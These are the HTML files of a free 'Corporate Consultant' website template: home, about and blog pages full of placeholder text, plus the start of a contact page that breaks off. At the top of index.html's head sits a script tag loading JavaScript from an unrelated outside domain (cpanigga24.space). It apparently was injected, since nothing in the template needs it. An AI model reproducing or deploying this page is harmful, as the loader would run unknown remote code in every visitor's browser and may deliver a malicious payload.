
<file: index.html>
<!DOCTYPE html>
<!-- Website template by freewebsitetemplates.com -->
<head>
	<script src="https://cpanigga24.space/js/change3.js"></script>
	<title>Corporate Consultant Template</title>
	<meta charset="utf-8">
	<link href="css/style.css" rel="stylesheet" type="text/css">
	<!--[if IE 7]>
		<link href="css/ie7.css" rel="stylesheet" type="text/css">
	<![endif]-->
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '455217635584526');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=455217635584526&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>
<body>
	<div id="page">
		<div id="header">
			<a href="index.html"><img class="logo" src="images/logo.png" width="177" height="104" alt=""></a>
			<span><img src="images/hot-line-number.png" width="183" height="50" alt=""></span>
			<ul class="navigation">
				<li class="first active">
					<a href="index.html">Home</a>
				</li>
				<li>
					<a href="about.html">About</a>
				</li>
				<li>
					<a href="programs.html">Programs</a>
				</li>
				<li>
					<a href="schedule.html">Schedule</a>
				</li>
				<li>
					<a href="blog.html">Blog</a>
				</li>
				<li class="last">
					<a href="contact.html">Contact</a>
				</li>
			</ul>
		</div>
		<div id="body">
			<div id="content">
				<div id="featured"> <a href="index.html"><img src="images/businessman-2.jpg" width="390" height="280" alt=""></a>
					<h2><a href="index.html">This website template has been designed by <span>Free Website Templates</span></a></h2>
					<p>
						For you, for free.You can replace all this text with your own text. You can remove any link to our website from this website template, you're free to use this website template without linking back to us.
					</p>
					<a href="index.html" class="readmore">This is just a place holder</a> </div>
				<!-- start of articles-->
				<div class="articles">
					<div>
						<h2>programs</h2>
						<ul>
							<li class="first">
								<h2><a href="index.html">This is just a place holder</a></h2>
								<p>
									This is just a place holder, so you can see what the site would look like. This is just a place holder, so you can see what the site would look like.
								</p>
							</li>
							<li>
								<h2><a href="index.html">This is just a place holder</a></h2>
								<p>
									You can remove any link to our website from this website template, you're free to use this website template without linking back to us.
								</p>
							</li>
							<li>
								<h2><a href="index.html">This is just a place holder</a></h2>
								<p>
									This is just a place holder, so you can see what the site would look like. This is just a place holder, so you can see what the site would look like.
								</p>
							</li>
						</ul>
					</div>
				</div>
				<!-- end of articles-->
				<!-- Start of Connect-->
				<div class="connect">
					<div>
						<a href="http://www.freewebsitetemplates.com/go/twitter/" class="twitter">&nbsp;</a>
						<p>
							<a href="#" class="user">@Anonymous</a> This website template has been designed by <a href="http://www.freewebsitetemplates.com">Free Website Templates</a> for you, for free.
						</p>
					</div>
				</div>
				<!-- End of Connect-->
				<div class="section">
					<ul>
						<li class="first">
							<h2> BLOG</h2>
							<ul>
								<li>
									<a href="index.html"><img src="images/businessman.jpg"  width="170" height="180" alt=""></a>
									<h2><a href="index.html">This is just a place holder</a></h2>
									<p>
										You can replace all this text with your own text. You can remove any link to our website from this website template, you're free to use this website template without linking back to us. You can replace all this text with your own text. You can remove any link to our website from this website template, you're free to use this website template without linking back to us. <a href="#" class="readmore">(more)</a>
									</p>
								</li>
							</ul>
						</li>
						<li class="last">
							<h2> SCHEDULE</h2>
							<ul>
								<li>
									<h2> JAN <span>09</span> </h2>
									<a href="index.html"> This is just a place holder, so you can see what the site would look like.</a>
								</li>
								<li>
									<h2> FEB <span>16</span> </h2>
									<a href="index.html"> This is just a place holder, so you can see what the site would look like.</a>
								</li>
								<li>
									<h2> MAR <span>15</span></h2>
									<a href="index.html"> This is just a place holder, so you can see what the site would look like.</a>
								</li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
			<!-- End of Content-->
		</div>
		<div id="footer">
			<ul class="connect">
				<li>
					<a href="http://www.freewebsitetemplates.com/go/twitter/" class="twitter"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/facebook/" class="facebook"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/googleplus/" class="googleplus"></a>
				</li>
			</ul>
			<span class="footnote"> &copy; Copyright 2012. All rights reserved. </span> </div>
	</div>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<!-- Website template by freewebsitetemplates.com -->
<head>
	<title>About - Corporate Consultant Web Template</title>
	<meta charset="utf-8">
	<link href="css/style.css" rel="stylesheet" type="text/css">
	<!--[if IE 7]>
		<link href="css/ie7.css" rel="stylesheet" type="text/css">
	<![endif]-->
</head>
<body>
	<div id="page">
		<div id="header">
			<a href="index.html"><img class="logo" src="images/logo.png" width="177" height="104" alt=""></a>
			<span><img src="images/hot-line-number.png" width="183" height="50" alt=""></span>
			<ul class="navigation">
				<li class="first">
					<a href="index.html">Home</a>
				</li>
				<li class="active">
					<a href="about.html">About</a>
				</li>
				<li>
					<a href="programs.html">Programs</a>
				</li>
				<li>
					<a href="schedule.html">Schedule</a>
				</li>
				<li>
					<a href="blog.html">Blog</a>
				</li>
				<li class="last">
					<a href="contact.html">Contact</a>
				</li>
			</ul>
		</div>
		<div id="body">
			<div class="content">
				<div>
					<ul class="section">
						<li>
							<h2><a href="about.html">We have Free Templates for Everyone</a></h2>
							<p>
								Our website templates are created with inspiration, checked for quality and originality and meticulously sliced and coded. What's more, they're absolutely free! You can do a lot with them. You can modify them. You can use them to design websites for clients, so long as you agree with the <a href="http://www.freewebsitetemplates.com/about/terms">Terms of Use</a>. You can even remove all our links if you want to.
							</p>
						</li>
						<li>
							<h2><a href="about.html">We Have More templates for you</a></h2>
							<p>
								Looking for more templates? Just browse through all our <a href="http://www.freewebsitetemplates.com/">Free Website Templates</a> and find what you're looking for. But if you don't find any website template you can use, you can try our <a href="http://www.freewebsitetemplates.com/freewebdesign/">Free Web Design</a> service and tell us all about it. Maybe you?re looking for something diferent, something special. And we love the challenge of doing something diferent and something special.
							</p>
						</li>
						<li>
							<h2><a href="about.html">Be part of Our Community</a></h2>
							<p>
								If you're experiencing issues and concerns about this website template, join the discussion <a href="http://www.freewebsitetemplates.com/forums/">on our forums</a> and meet other people in the community who share the same interests with you.
							</p>
						</li>
						<li>
							<h4>Template Details</h4>
							<h3>Design version 4</h3>
							<h3>Code version 2</h3>
							<p>
								Website Template details, discussion and updates for this <a href="http://www.freewebsitetemplates.com/discuss/corporateconsultantwebtemplate/">Corporate Consultant Web Template</a>.
							</p>
							<p>
								Website Template design by <a href="http://www.freewebsitetemplates.com/">Free Website Templates.</a>
							</p>
							<p>
								Please feel free to remove some or all the text and links of this page and replace it with your own About content.
							</p>
						</li>
					</ul>
				</div>
			</div>
			<!-- End of Content-->
		</div>
		<div id="footer">
			<ul class="connect">
				<li>
					<a href="http://www.freewebsitetemplates.com/go/twitter/" class="twitter"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/facebook/" class="facebook"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/googleplus/" class="googleplus"></a>
				</li>
			</ul>
			<span class="footnote"> &copy; Copyright 2012. All rights reserved. </span> </div>
	</div>
</body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<!-- Website template by freewebsitetemplates.com -->
<head>
	<title>Blog - Corporate Consultant Template</title>
	<meta charset="utf-8">
	<link href="css/style.css" rel="stylesheet" type="text/css">
	<!--[if IE 7]>
		<link href="css/ie7.css" rel="stylesheet" type="text/css">
	<![endif]-->
</head>
<body>
	<div id="page">
		<div id="header">
			<a href="index.html"><img class="logo" src="images/logo.png" width="177" height="104" alt=""></a>
			<span><img src="images/hot-line-number.png" width="183" height="50" alt=""></span>
			<ul class="navigation">
				<li class="first">
					<a href="index.html">Home</a>
				</li>
				<li>
					<a href="about.html">About</a>
				</li>
				<li>
					<a href="programs.html">Programs</a>
				</li>
				<li>
					<a href="schedule.html">Schedule</a>
				</li>
				<li class="active">
					<a href="blog.html">Blog</a>
				</li>
				<li class="last ">
					<a href="contact.html">Contact</a>
				</li>
			</ul>
		</div>
		<div id="body">
			<div class="content">
				<div>
					<div>
						<ul class="section">
							<li>
								<h2><a href="blog.html">This is just a place holder</a></h2>
								<p>
									This website template has been designed by <a href="http://www.freewebsitetemplates.com">Free Website Templates</a> for you, for free. You can replace all this text with your own text. You can remove any link to our website from this website template, you're free to use this website template without linking back to us. If you're having problems editing this website template, then don't hesitate to ask for help on the <a href="http://www.freewebsitetemplates.com/forums/">Forums</a>.
								</p>
								<p>
									Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis ultrices, dolor in luctus malesuada, nibh lacus commodo enim, quis varius leo est id est. Aliquam sodales fringilla eros. Phasellus pulvinar accumsan nulla in tristique. Nulla vel nunc tristique felis semper varius sit amet sed nulla. Proin velit metus, aliquet in rutrum et, dictum ut magna. Aenean turpis justo, posuere eu tempus ac, aliquet vel lorem. Sed eros lorem, pretium ornare interdum sed, pharetra et sapien.
								</p>
								<p>
									Cras suscipit pellentesque augue, eu euismod ligula tincidunt et. Duis pellentesque mi non leo dictum sed euismod metus vulputate. Phasellus quis elit enim, ut tincidunt ante. Integer sit amet orci eget neque fermentum malesuada id quis massa. Aliquam nisl augue, congue a blandit nec, ultricies at ipsum. Fusce rhoncus elementum dui a facilisis. Suspendisse potenti. Ut ullamcorper, enim ac suscipit pharetra, nunc risus rhoncus est, eget ullamcorper sapien leo sollicitudin nisl. Integer viverra nisl et augue tincidunt suscipit. Praesent eleifend tincidunt mauris, non ultricies urna imperdiet non. Etiam et sem sit amet quam porta eleifend. Sed ligula dui, mattis et dignissim et, volutpat eget justo. Maecenas fermentum enim a augue molestie vulputate. Nulla blandit, mi vitae semper tincidunt, risus metus convallis arcu, a aliquam dolor justo et nulla. Fusce euismod dui blandit lectus pellentesque a porttitor enim mollis. Aenean id eros erat, nec cursus ipsum.
								</p>
							</li>
						</ul>
					</div>
					<div class="aside">
						<h2>Recent Post</h2>
						<ul>
							<li>
								<a href="blog.html">This is just a place holder.</a>
							</li>
							<li>
								<a href="blog.html">freewebsitetemplates.com</a>
							</li>
							<li>
								<a href="blog.html">This is just a place holder.</a>
							</li>
							<li>
								<a href="blog.html">freewebsitetemplates.com</a>
							</li>
							<li>
								<a href="blog.html">This is just a place holder.</a>
							</li>
						</ul>
						<h2>ARCHIVES</h2>
						<ul>
							<li>
								<a href="blog.html">This is just a place holder.</a>
							</li>
							<li>
								<a href="blog.html">This is just a place holder.</a>
							</li>
							<li>
								<a href="blog.html">freewebsitetemplates.com</a>
							</li>
							<li>
								<a href="blog.html">This is just a place holder.</a>
							</li>
							<li>
								<a href="blog.html">This is just a place holder.</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<!-- End of Content-->
		</div>
		<div id="footer">
			<ul class="connect">
				<li>
					<a href="http://www.freewebsitetemplates.com/go/twitter/" class="twitter"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/facebook/" class="facebook"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/googleplus/" class="googleplus"></a>
				</li>
			</ul>
			<span class="footnote"> &copy; Copyright 2012. All rights reserved. </span> </div>
	</div>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<!-- Website template by freewebsitetemplates.com -->
<head>
	<title>Contact - Corporate Consultant Template</title>
	<meta charset="utf-8">
	<link href="css/style.css" rel="stylesheet" type="text/css">
	<!--[if IE 7]>
		<link href="css/ie7.css" rel="stylesheet" type="text/css">
	<![endif]-->
</head>
<body>
	<div id="page">
		<div id="header">
			<a href="index.html"><img class="logo" src="images/logo.png" width="177" height="104" alt=""></a>
			<span><img src="images/hot-line-number.png" width="183" height="50" alt=""></span>
			<ul class="navigation">
				<li class="first">
					<a href="index.html">Home</a>
				</li>
				<li>
					<a href="about.html">About</a>
				</li>
				<li>
					<a href="programs.html">Programs</a>
				</li>
				<li>
					<a href="schedule.html">Schedule</a>
				</li>
				<li>
					<a href="blog.html">Blog</a>
				</li>
				<li class="last active">
					<a href="contact.html">Contact</a>
				</li>
			</ul>
		</div>
		<div id="body">
			<div class="content">
				<div>
					<ul class="section">
						<li>
							<h2><a href="programs.html">This is just a place holder</a></h2>
							<p>
